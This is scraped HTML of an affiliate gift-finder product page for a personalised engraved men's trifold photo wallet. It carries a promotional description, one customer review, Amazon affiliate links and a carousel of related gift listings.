<div class="woocommerce-tabs wc-tabs-wrapper pt__50">
<div class="jas-container">
<ul class="tabs wc-tabs flex center-xs fs__16" role="tablist">
<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
<a class="db br__40 cg" href="#tab-description">Description</a>
</li>
<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
<a class="db br__40 cg" href="#tab-reviews">Reviews (0)</a>
</li>
</ul>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description"  role="tabpanel" aria-labelledby="tab-title-description">
<h2>Description</h2>
<p>Looking for a unique and special gift idea? Look no further &#8211; introducing these fabulous Customized Photo Wallets!  </p>
<p> With these Custom Wallets, you have the freedom to add your own personal touch. Add a cherished photo, your initials, name, or even an inspiring message &#8211; the choice is yours!  ✉️</p>
<p> Not only are these wallets a stylish accessory, but they also allow you to capture a moment that will last forever.  ✨ Whether it&#8217;s a cherished memory, a special occasion, or a meaningful quote, these Custom Wallets allow you to carry that sentiment with you wherever you go. </p>
<p> Perfect for all ages, these Personalised Gifts are ideal for occasions such as Father&#8217;s Day, wedding anniversaries, Christmas, the birth of a baby, birthdays, or any other special event.  </p>
<p> And the best part? We offer FREE personalization! Using advanced laser engraving techniques, your chosen design will be beautifully etched onto the wallet. Just remember, the higher the pixel quality of your photo, the better the final result will be!  ️ </p>
<p> But that&#8217;s not all &#8211; these Personalised PU leather wallets are designed to be both functional and stylish. They feature a clear ID window, 6 credit card slots, a convenient zipped pocket, and two cash pockets. Everything you need, neatly organized in one compact design.  </p>
<p> Want to know how to personalize your own wallet? It&#8217;s easy! Simply choose your preferred color, click on &#8220;customize now,&#8221; upload your chosen image, enter any text you desire, and voila &#8211; a unique gift is ready to go!  ️ Surprise your husband, dad, or boyfriend with a one-of-a-kind present that they will cherish forever.</p>
<p> Don&#8217;t wait &#8211; order your Customized Photo Wallet today and make every moment count! ✨</p>
</div>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews"  role="tabpanel" aria-labelledby="tab-title-reviews">
<div id="reviews" class="woocommerce-Reviews">
<div id="comments">
<h2 class="woocommerce-Reviews-title">
Reviews		</h2>
<p class="woocommerce-noreviews">There are no reviews yet.</p>
</div>
<div id="review_form_wrapper">
<div id="review_form">
<div id="respond" class="comment-respond">
<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Men&#8217;s Custom Trifold Photo Wallet: Personalized Engraved Christmas Gift for Him/Dad/Son.&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gift-product/mens-custom-trifold-photo-wallet-personalized-engraved-christmas-gift-for-him-dad-son/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://christmasgifts.co.uk/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
</div>
</div>
<div class="clear"></div>
</div>
</div>
</div>
</div>
<div class="btn-wrapper"><a href="#reviews" rel="nofollow" class="button alt">Reviews</a><a href="#description" rel="nofollow" class="description-btn button alt">Description</a></div><div id="reviews"><p class="review-heading">Opinions of this gift…</p><p>Men's Custom Trifold Photo Wallet: Personalized Engraved Christmas Gift for Him/Dad/Son.</p><q>ally clear and well done. The delivery took a little longer than expected, but it still arrived before the estimated delivery date. I was blown away by the product&#039;s quality, especially the engraving, which exceeded my expectations. It&#039;s truly a delightful and personal gift, perfect for a first father&#039;s day present. The gift box that comes with it is also lovely, making it an ideal fathers day gift. I had a photo of our unforgettable holiday in Japan printed on the front, and it turned out amazing. The engraving is subtle yet visible, adding a special touch. The size of the wallet is just right, fitting notes perfectly. I was genuinely surprised by the impressive quality of this item, and the person I gifted it to was beyond thrilled with how well the picture turned out. I highly recommend this wallet to anyone looking for a high-quality and unique gift. A big thanks to the seller for their excellent craftsmanship. I couldn&#039;t be happier with my purchase!</q></div><div><a href="https://www.amazon.co.uk/s?k=Men's Custom Trifold Photo Wallet: Personalized Engraved Christmas Gift for Him/Dad/Son.&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a><button id="triger-review-form" href="#review_form" rel="nofollow" class="contact-btn external_single_add_to_cart_button button alt">SEND US YOUR REVIEW</button><div id="description"><p class="review-heading">What do we like about this gift?</p><p class="bottom-desc">Looking for a unique and special gift idea? Look no further - introducing these fabulous Customized Photo Wallets! With these Custom Wallets, you have the freedom to add your own personal touch. Add a cherished photo, your initials, name, or even an inspiring message - the choice is yours! ✉️ Not only are these wallets a stylish accessory, but they also allow you to capture a moment that will last forever. ✨ Whether it's a cherished memory, a special occasion, or a meaningful quote, these Custom Wallets allow you to carry that sentiment with you wherever you go. Perfect for all ages, these Personalised Gifts are ideal for occasions such as Father's Day, wedding anniversaries, Christmas, the birth of a baby, birthdays, or any other special event. And the best part? We offer FREE personalization! Using advanced laser engraving techniques, your chosen design will be beautifully etched onto the wallet. Just remember, the higher the pixel quality of your photo, the better the final result will be! ️ But that's not all - these Personalised PU leather wallets are designed to be both functional and stylish. They feature a clear ID window, 6 credit card slots, a convenient zipped pocket,...</p><span class="bottom-price-p">Price range &pound; 19.8 - 23.09</span><a href="https://www.amazon.co.uk/s?k=Men's Custom Trifold Photo Wallet: Personalized Engraved Christmas Gift for Him/Dad/Son.&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a></div><div class="disclosure" style="margin-top:10px;"><p class="review-heading">Disclosure…</p><p>Our gift finder team is dedicated to finding the best original gift ideas for you no matter what recipient or occasion you need a gift for. We also earn a small percentage / commission from any website you buy from, including the Amazon associates program. The price you pay is not affected! You can read our Privacy policy regarding products and pricing on our website, and how we protect your privacy.</p><a href="https://www.amazon.co.uk/s?k=Men's Custom Trifold Photo Wallet: Personalized Engraved Christmas Gift for Him/Dad/Son.&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt" style="margin-bottom:15px;">SHOW ME SIMILAR GIFTS!</a></div></div><div ><p>We have reviews and the best price of the "Personalised Photo Wallets for Men, Custom Trifold Engraved Men's Photo Wallets, Personalised Christmas Gifts for Him/Husband/Dad/Son" . Our website contains many thousands of original gifts, including the best gift ideas for Men, Women, Kids, Toddlers, and Babies. We are the only place you need to solve your gift shopping needs. We make shopping for original gifts fun, easy and economical!</p></div>            <div class="related product-extra mt__60">
<div class="product-extra-title tc">
<h2 class="tu mg__0 fs__24 pr dib fwsb">MORE ORIGINAL GIFTS</h2>
</div>
<div class="jas-carousel" data-slick='{"slidesToShow": 4,"slidesToScroll": 1,"responsive":[{"breakpoint": 1024,"settings":{"slidesToShow": 3}},{"breakpoint": 480,"settings":{"slidesToShow": 2}}]}'>
<div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-32035 product type-product status-publish has-post-thumbnail product_cat-gifts-for-men product_cat-personalised-gifts-for-men  instock purchasable product-type-simple">
<div class="product-inner pr">
<div class="product-image pr">
<span class="custom-badge tc fs__12" style="color:#fff;background: #56cfe1;width:fit-content;padding:3px;"><span class="custom-label">NEW</span></span><br />
<b>Deprecated</b>:  Function YITH_WCWL::is_product_in_wishlist is <strong>deprecated</strong> since version 4.0.0! Use YITH_WCWL_Wishlists::is_product_in_wishlist instead. in <b>/home/christmasgifts/public_html/wp-includes/functions.php</b> on line <b>6114</b><br />
<div class="yith-wcwl-add-to-wishlist ts__03 mg__0 ml__10 pr add-to-wishlist-32035">
<div class="yith-wcwl-add-button show"><a href="https://christmasgifts.co.uk/wishlist/" data-product-id="32035" data-product-type="simple" class="add_to_wishlist cw" ><i class="fa fa-heart-o"></i></a>
<i class="fa fa-spinner fa-pulse ajax-loading pa" style="visibility:hidden"></i>
</div>
<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="chp" href="https://christmasgifts.co.uk/wishlist/"><i class="fa fa-heart"></i></a></div>
<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://christmasgifts.co.uk/wishlist/" class="chp"><i class="fa fa-heart"></i></a></div>
</div>			<div class="product-image-flip"><a href="https://christmasgifts.co.uk/gift-product/custom-face-boxers-for-men-personalized-funny-valentines-gift-with-your-photo/"><img width="470" height="381" src="https://christmasgifts.co.uk/wp-content/uploads/2023/12/51oOPRbGwhL._AC_-470x381.jpg" class="attachment-470x0x0 size-470x0x0 wp-post-image" alt="Custom Face Boxers for Men &#8211; Personalized Funny Valentines Gift with Your Photo." title="Custom Face Boxers for Men &#8211; Personalized Funny Valentines Gift with Your Photo." decoding="async" srcset="https://christmasgifts.co.uk/wp-content/uploads/2023/12/51oOPRbGwhL._AC_-470x381.jpg 470w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/51oOPRbGwhL._AC_-300x243.jpg 300w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/51oOPRbGwhL._AC_-150x122.jpg 150w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/51oOPRbGwhL._AC_-180x146.jpg 180w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/51oOPRbGwhL._AC_-120x97.jpg 120w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/51oOPRbGwhL._AC_.jpg 612w" sizes="(max-width: 470px) 100vw, 470px" /></a></div>
<div class="product-btn pa flex column ts__03">
</div>
</div><!-- .product-image -->
<div class="product-info mt__15">
<h1 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://christmasgifts.co.uk/gift-product/custom-face-boxers-for-men-personalized-funny-valentines-gift-with-your-photo/">Custom Face Boxers for Men &#8211; Personalized Funny Valentines Gift with Your Photo.</a></h1>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>19.99</bdi></span></span>
<div class="custom-info"><span class="custom-price" style="line-height: 16px;font-size:14px;margin-bottom:3px;">Price range  </span> <span class="custom-price" style="font-size:14px;margin-bottom:3px;margin-right:3px;line-height: 16px;"> &pound; 18 - 20.99</span><a href="https://www.amazon.co.uk/s?k=Custom Face Boxers for Men - Personalized Funny Valentines Gift with Your Photo.&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a></div>		</div><!-- .product-info -->
</div><!-- .product-inner -->
</div>
<div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-32033 product type-product status-publish has-post-thumbnail product_cat-gifts-for-men product_cat-personalised-gifts-for-men  instock purchasable product-type-simple">
<div class="product-inner pr">
<div class="product-image pr">
<span class="custom-badge tc fs__12" style="color:#fff;background: #56cfe1;width:fit-content;padding:3px;"><span class="custom-label">NEW</span></span><br />
<b>Deprecated</b>:  Function YITH_WCWL::is_product_in_wishlist is <strong>deprecated</strong> since version 4.0.0! Use YITH_WCWL_Wishlists::is_product_in_wishlist instead. in <b>/home/christmasgifts/public_html/wp-includes/functions.php</b> on line <b>6114</b><br />
<div class="yith-wcwl-add-to-wishlist ts__03 mg__0 ml__10 pr add-to-wishlist-32033">
<div class="yith-wcwl-add-button show"><a href="https://christmasgifts.co.uk/wishlist/" data-product-id="32033" data-product-type="simple" class="add_to_wishlist cw" ><i class="fa fa-heart-o"></i></a>
<i class="fa fa-spinner fa-pulse ajax-loading pa" style="visibility:hidden"></i>
</div>
<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="chp" href="https://christmasgifts.co.uk/wishlist/"><i class="fa fa-heart"></i></a></div>
<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://christmasgifts.co.uk/wishlist/" class="chp"><i class="fa fa-heart"></i></a></div>
</div>			<div class="product-image-flip"><a href="https://christmasgifts.co.uk/gift-product/asanmu-usb-lighter-rechargeable-mens-electronic-lighter-ultra-thin-windproof-with-power-indicator/"><img width="470" height="583" src="https://christmasgifts.co.uk/wp-content/uploads/2023/12/61-NZmCpbaL._AC_SL1500_-470x583.jpg" class="attachment-470x0x0 size-470x0x0 wp-post-image" alt="ASANMU USB Lighter: Rechargeable Men&#8217;s Electronic Lighter &#8211; Ultra Thin, Windproof, with Power Indicator" title="ASANMU USB Lighter: Rechargeable Men&#8217;s Electronic Lighter &#8211; Ultra Thin, Windproof, with Power Indicator" decoding="async" srcset="https://christmasgifts.co.uk/wp-content/uploads/2023/12/61-NZmCpbaL._AC_SL1500_-470x583.jpg 470w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61-NZmCpbaL._AC_SL1500_-242x300.jpg 242w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61-NZmCpbaL._AC_SL1500_-825x1024.jpg 825w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61-NZmCpbaL._AC_SL1500_-121x150.jpg 121w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61-NZmCpbaL._AC_SL1500_-768x953.jpg 768w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61-NZmCpbaL._AC_SL1500_-118x146.jpg 118w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61-NZmCpbaL._AC_SL1500_-750x931.jpg 750w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61-NZmCpbaL._AC_SL1500_-120x150.jpg 120w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61-NZmCpbaL._AC_SL1500_.jpg 1209w" sizes="(max-width: 470px) 100vw, 470px" /></a></div>
<div class="product-btn pa flex column ts__03">
</div>
</div><!-- .product-image -->
<div class="product-info mt__15">
<h1 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://christmasgifts.co.uk/gift-product/asanmu-usb-lighter-rechargeable-mens-electronic-lighter-ultra-thin-windproof-with-power-indicator/">ASANMU USB Lighter: Rechargeable Men&#8217;s Electronic Lighter &#8211; Ultra Thin, Windproof, with Power Indicator</a></h1>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>11.99</bdi></span></span>
<div class="custom-info"><span class="custom-price" style="line-height: 16px;font-size:14px;margin-bottom:3px;">Price range  </span> <span class="custom-price" style="font-size:14px;margin-bottom:3px;margin-right:3px;line-height: 16px;"> &pound; 10.8 - 12.59</span><a href="https://www.amazon.co.uk/s?k=ASANMU USB Lighter: Rechargeable Men's Electronic Lighter - Ultra Thin, Windproof, with Power Indicator&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a></div>		</div><!-- .product-info -->
</div><!-- .product-inner -->
</div>
<div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-32030 product type-product status-publish has-post-thumbnail product_cat-gifts-for-men product_cat-personalised-gifts-for-men last instock purchasable product-type-simple">
<div class="product-inner pr">
<div class="product-image pr">
<span class="custom-badge tc fs__12" style="color:#fff;background: #56cfe1;width:fit-content;padding:3px;"><span class="custom-label">NEW</span></span><br />
<b>Deprecated</b>:  Function YITH_WCWL::is_product_in_wishlist is <strong>deprecated</strong> since version 4.0.0! Use YITH_WCWL_Wishlists::is_product_in_wishlist instead. in <b>/home/christmasgifts/public_html/wp-includes/functions.php</b> on line <b>6114</b><br />
<div class="yith-wcwl-add-to-wishlist ts__03 mg__0 ml__10 pr add-to-wishlist-32030">
<div class="yith-wcwl-add-button show"><a href="https://christmasgifts.co.uk/wishlist/" data-product-id="32030" data-product-type="simple" class="add_to_wishlist cw" ><i class="fa fa-heart-o"></i></a>
<i class="fa fa-spinner fa-pulse ajax-loading pa" style="visibility:hidden"></i>
</div>
<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="chp" href="https://christmasgifts.co.uk/wishlist/"><i class="fa fa-heart"></i></a></div>
<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://christmasgifts.co.uk/wishlist/" class="chp"><i class="fa fa-heart"></i></a></div>
</div>			<div class="product-image-flip"><a href="https://christmasgifts.co.uk/gift-product/customized-photo-bracelet-with-personalized-projections-suitable-for-men-black-b-version/"><img width="470" height="554" src="https://christmasgifts.co.uk/wp-content/uploads/2023/12/61JDsub1wnL._AC_SL1500_-470x554.jpg" class="attachment-470x0x0 size-470x0x0 wp-post-image" alt="Customized photo bracelet with personalized projections, suitable for men. (Black-B version)" title="Customized photo bracelet with personalized projections, suitable for men. (Black-B version)" decoding="async" srcset="https://christmasgifts.co.uk/wp-content/uploads/2023/12/61JDsub1wnL._AC_SL1500_-470x554.jpg 470w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61JDsub1wnL._AC_SL1500_-255x300.jpg 255w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61JDsub1wnL._AC_SL1500_-869x1024.jpg 869w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61JDsub1wnL._AC_SL1500_-127x150.jpg 127w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61JDsub1wnL._AC_SL1500_-768x905.jpg 768w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61JDsub1wnL._AC_SL1500_-124x146.jpg 124w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61JDsub1wnL._AC_SL1500_-750x884.jpg 750w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61JDsub1wnL._AC_SL1500_-120x141.jpg 120w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/61JDsub1wnL._AC_SL1500_.jpg 1238w" sizes="(max-width: 470px) 100vw, 470px" /></a></div>
<div class="product-btn pa flex column ts__03">
</div>
</div><!-- .product-image -->
<div class="product-info mt__15">
<h1 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://christmasgifts.co.uk/gift-product/customized-photo-bracelet-with-personalized-projections-suitable-for-men-black-b-version/">Customized photo bracelet with personalized projections, suitable for men. (Black-B version)</a></h1>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.99</bdi></span></span>
<div class="custom-info"><span class="custom-price" style="line-height: 16px;font-size:14px;margin-bottom:3px;">Price range  </span> <span class="custom-price" style="font-size:14px;margin-bottom:3px;margin-right:3px;line-height: 16px;"> &pound; 9 - 10.49</span><a href="https://www.amazon.co.uk/s?k=Customized photo bracelet with personalized projections, suitable for men. (Black-B version)&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a></div>		</div><!-- .product-info -->
</div><!-- .product-inner -->
</div>
<div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-32027 product type-product status-publish has-post-thumbnail product_cat-gifts-for-men product_cat-personalised-gifts-for-men first instock purchasable product-type-simple">
<div class="product-inner pr">
<div class="product-image pr">
<span class="custom-badge tc fs__12" style="color:#fff;background: #56cfe1;width:fit-content;padding:3px;"><span class="custom-label">TOP GIFT</span></span><br />
<b>Deprecated</b>:  Function YITH_WCWL::is_product_in_wishlist is <strong>deprecated</strong> since version 4.0.0! Use YITH_WCWL_Wishlists::is_product_in_wishlist instead. in <b>/home/christmasgifts/public_html/wp-includes/functions.php</b> on line <b>6114</b><br />
<div class="yith-wcwl-add-to-wishlist ts__03 mg__0 ml__10 pr add-to-wishlist-32027">
<div class="yith-wcwl-add-button show"><a href="https://christmasgifts.co.uk/wishlist/" data-product-id="32027" data-product-type="simple" class="add_to_wishlist cw" ><i class="fa fa-heart-o"></i></a>
<i class="fa fa-spinner fa-pulse ajax-loading pa" style="visibility:hidden"></i>
</div>
<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="chp" href="https://christmasgifts.co.uk/wishlist/"><i class="fa fa-heart"></i></a></div>
<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://christmasgifts.co.uk/wishlist/" class="chp"><i class="fa fa-heart"></i></a></div>
</div>			<div class="product-image-flip"><a href="https://christmasgifts.co.uk/gift-product/boss-mens-chain-bracelet-id-collection-1580049m/"><img width="470" height="173" src="https://christmasgifts.co.uk/wp-content/uploads/2023/12/51FRsmp6m3L._AC_UL1500_-470x173.jpg" class="attachment-470x0x0 size-470x0x0 wp-post-image" alt="BOSS Men&#8217;s Chain Bracelet &#8211; ID Collection &#8211; 1580049M" title="BOSS Men&#8217;s Chain Bracelet &#8211; ID Collection &#8211; 1580049M" decoding="async" srcset="https://christmasgifts.co.uk/wp-content/uploads/2023/12/51FRsmp6m3L._AC_UL1500_-470x173.jpg 470w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/51FRsmp6m3L._AC_UL1500_-300x110.jpg 300w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/51FRsmp6m3L._AC_UL1500_-1024x377.jpg 1024w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/51FRsmp6m3L._AC_UL1500_-150x55.jpg 150w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/51FRsmp6m3L._AC_UL1500_-768x283.jpg 768w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/51FRsmp6m3L._AC_UL1500_-260x96.jpg 260w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/51FRsmp6m3L._AC_UL1500_-750x276.jpg 750w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/51FRsmp6m3L._AC_UL1500_-120x44.jpg 120w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/51FRsmp6m3L._AC_UL1500_.jpg 1500w" sizes="(max-width: 470px) 100vw, 470px" /></a></div>
<div class="product-btn pa flex column ts__03">
</div>
</div><!-- .product-image -->
<div class="product-info mt__15">
<h1 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://christmasgifts.co.uk/gift-product/boss-mens-chain-bracelet-id-collection-1580049m/">BOSS Men&#8217;s Chain Bracelet &#8211; ID Collection &#8211; 1580049M</a></h1>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>54.00</bdi></span></span>
<div class="custom-info"><span class="custom-price" style="line-height: 16px;font-size:14px;margin-bottom:3px;">Price range  </span> <span class="custom-price" style="font-size:14px;margin-bottom:3px;margin-right:3px;line-height: 16px;"> &pound; 48.6 - 56.7</span><a href="https://www.amazon.co.uk/s?k=BOSS Men's Chain Bracelet - ID Collection - 1580049M&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a></div>		</div><!-- .product-info -->
</div><!-- .product-inner -->
</div>
</div>
</div>
<meta itemprop="url" content="https://christmasgifts.co.uk/gift-product/mens-custom-trifold-photo-wallet-personalized-engraved-christmas-gift-for-him-dad-son/" />
</div><!-- #product-31673 -->
</div>
</div>
<div class="jas-sticky-atc pf bgb atc-popup"></div>
</div>
</div>		
<footer id="jas-footer" class="bgbl footer-3"  itemscope="itemscope" itemtype="http://schema.org/WPFooter" >
<div class="footer__top pb__80 pt__80">
<div class="jas-container pr">
<div class="jas-row">
<div class="jas-col-md-4 jas-col-sm-4 jas-col-xs-12">
<aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="footer-contact">
<p><a href="index.php"><img title="Christmas Gifts" alt="Claue" src="https://christmasgifts.co.uk/wp-content/uploads/2023/11/IMG-20231020-WA0060.jpg" class="mb__15 size-full" width="250" height="auto">
</a></p>
<p class="middle-xs"><span>At Christmasgifts.co.uk we have all the latest gift ideas for all your friends and family. Whether you are looking for the perfect gift for men, or the most popular gifts for teenagers, or toddlers we have you covered. Find the most fun Christmas stocking filler gifts and secret santa gift ideas selected by our team of editors</span></span></p>
<p  class="middle-xs"><i class="pe-7s-mail"></i><span> <a><span class="__cf_email__" data-cfemail="d9b0b7bfb699beb0bfadaaeaefecf7b6abbe">[email&#160;protected]</span></a></span></p>
<ul class="jas-social mt__15">
<li><a href="https://www.instagram.com/trendinggifts247365/">
<i class="fa fa-instagram"></i>
Trendinggifts247365</a></li>
</ul>
</div></div>
</aside>					</div>
<div class="jas-col-md-4 jas-col-sm-4 jas-col-xs-6 mb-footer">
<aside id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Original Gifts</h3><div class="menu-footer-cats-container"><ul id="menu-footer-cats" class="menu"><li id="menu-item-25494" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25494"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/">Gifts For Men</a></li>
<li id="menu-item-25497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25497"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/">Gifts For Women</a></li>
<li id="menu-item-40025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40025"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-teens/boys-gifts-for-teens/">Boys Gifts For Teens</a></li>
<li id="menu-item-40026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40026"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-teens/girls-gifts-for-teens/">Girls Gifts For Teens</a></li>
<li id="menu-item-25492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25492"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-4-7/">Gifts For Kids 4-7</a></li>
</ul></div></aside>					</div>
<div class="jas-col-md-4 jas-col-sm-4 jas-col-xs-6 mb-footer">
<aside id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Unique Presents</h3><div class="menu-footer-cats-2-container"><ul id="menu-footer-cats-2" class="menu"><li id="menu-item-25508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25508"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-8-12/">Gifts For Kids 8-12</a></li>
<li id="menu-item-25507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25507"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-babies/">Gifts For Babies</a></li>
<li id="menu-item-25509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25509"><a href="https://christmasgifts.co.uk/gift-category/stocking-filler-gifts/">Stocking Filler Gifts</a></li>
<li id="menu-item-25503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25503"><a href="https://christmasgifts.co.uk/gift-category/secret-santa-gifts/">Secret Santa Gifts</a></li>
<li id="menu-item-25500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25500"><a href="https://christmasgifts.co.uk/gift-category/christmas-decorations/">Christmas Decorations</a></li>
</ul></div></aside>					</div>
</div><!-- .jas-row -->
</div><!-- .jas-container -->
</div><!-- .footer__top -->
<div class="footer__bot pt__20 pb__20 lh__1">
<div class="jas-container pr tc">
<div class="jas-row"><div class="jas-col-md-6 jas-col-sm-12 jas-col-xs-12 start-md center-sm center-xs">Copyright © <span class="cp">Chrismasgifts.co.uk</span> all rights reserved. We participate in the Amazon Associates program and may earn a commission from links clicked on from our website. All images, product names, logos and brands used on our websites are properties of their respective owners. Contact us or see our privacy policy for more details.</a></div><div class="jas-col-md-6 jas-col-sm-12 jas-col-xs-12 end-md center-sm center-xs flex"><ul id="jas-footer-menu" class="clearfix"><li id="menu-item-6163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6163"><a href="https://christmasgifts.co.uk/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4079"><a href="https://christmasgifts.co.uk/contact/">Contact Us</a></li>
<li id="menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4080"><a href="https://christmasgifts.co.uk/blog/">Gifts Blog</a></li>
<li id="menu-item-44578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44578"><a href="https://christmasgifts.co.uk/sitemap_index.xml">XML Gifts Sitemap</a></li>
</ul></div></div>		</div>
</div><!-- .footer__bot -->
</footer><!-- #jas-footer -->		</div><!-- #jas-wrapper -->
<a id="jas-backtop" class="pf br__50"><span class="tc bgp br__50 db cw"><i class="pr pe-7s-angle-up"></i></span></a>
<div id="jet-popup-39893" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-fade" data-settings="{&quot;id&quot;:39893,&quot;jet-popup-id&quot;:&quot;jet-popup-39893&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;fade&quot;,&quot;open-trigger&quot;:&quot;try-exit-trigger&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:1,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;2023-12-04 17:12&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.custom&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:true,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:false,&quot;force-ajax&quot;:false,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div class="jet-popup__inner"><div class="jet-popup__overlay"></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"><style>.elementor-39893 .elementor-element.elementor-element-9706e95{text-align:center;}.elementor-39893 .elementor-element.elementor-element-3f5c6ce{text-align:center;}.elementor-39893 .elementor-element.elementor-element-3f5c6ce .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;line-height:1.4em;color:#4B4B4B;}.elementor-39893 .elementor-element.elementor-element-e16489b .elementor-button{background-color:var( --e-global-color-primary );border-radius:30px 30px 30px 30px;}#jet-popup-39893 .jet-popup__container{width:800px;}#jet-popup-39893 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-39893 .jet-popup__container-inner{justify-content:flex-start;}</style>		<div 